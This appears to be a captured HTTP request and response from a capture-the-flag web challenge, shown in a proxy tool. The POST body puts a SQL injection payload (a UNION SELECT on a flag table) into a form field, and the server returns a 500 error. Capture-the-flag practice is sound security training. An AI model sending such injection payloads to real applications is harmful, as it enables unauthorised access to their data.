 Request
Pretty Raw Hex
\n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://la-housing.chall.lac.tf
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://la-housing.chall.lac.tf/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20
21 name=b3dd1&guests=No+guests+after+10pm&neatness=Clean+up+once+per+week&sleep=2am-4am&awake=
8-10am' union select flag from flag '
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 19 Feb 2024 19:38:56 GMT
4 Server: Werkzeug/3.0.1 Python/3.11.4
5 Content-Length: 265
6
7 <!doctype html>
8 <html lang=en>
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete your request. Either the
server is overloaded or there is an error in the application.
</p>
12